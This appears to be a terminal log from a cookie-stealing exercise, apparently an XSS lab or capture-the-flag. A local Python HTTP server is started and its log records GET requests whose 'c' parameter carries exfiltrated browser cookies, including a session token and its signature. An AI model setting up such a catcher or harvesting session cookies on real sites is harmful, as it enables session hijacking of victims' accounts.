 PS C:\Users\minhs> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::1 - - [10/Apr/2022 18:56:40] code 404, message File not found
::1 - - [10/Apr/2022 18:56:40] "GET /robots.txt HTTP/1.1" 404 -
::1 - - [10/Apr/2022 18:56:40] "GET /?c=G_ENABLED_IDPS=google;%20session=eyJ1c2VyIjoiVXNlcjEifQ==;%20session.sig=AS3Q-DqZejwtnngjnkjaUGYVAXI HTTP/1.1" 200 -
::1 - - [10/Apr/2022 18:56:41] code 404, message File not found
::1 - - [10/Apr/2022 18:56:41] "GET /favicon.ico HTTP/1.1" 404 -
::1 - - [10/Apr/2022 19:05:57] "GET /?c=G_ENABLED_IDPS=google;%20session=eyJ1c2VyIjoiVXNlcjEifQ==;%20session.sig=AS3Q-DqZejwtnngjnkjaUGYVAXI HTTP/1.1" 200 -
::1 - - [10/Apr/2022 19:29:38] code 404, message File not found
::1 - - [10/Apr/2022 19:29:38] "GET /robots.txt HTTP/1.1" 404 -
::1 - - [10/Apr/2022 19:29:38] "GET /?c=G_ENABLED_IDPS=google;%20G_AUTHUSER_H=2;%20session=eyJ1c2VyIjoiVXNlcjEifQ==;%20session.sig=AS3Q-DqZejwtnngjnkjaUGYVAXI HTTP/1.1" 200 -
::1 - - [10/Apr/2022 19:29:38] code 404, message File not found
::1 - - [10/Apr/2022 19:29:38] "GET /favicon.ico HTTP/1.1" 404 -
::1 - - [10/Apr/2022 19:29:38] "GET /?c= ;%20session=eyJ1c2VyIjoiVXNlcjEifQ==;%20session.sig=AS3Q-DqZejwtnngjnkjaUGYVAXI HTTP/1.1" 200 -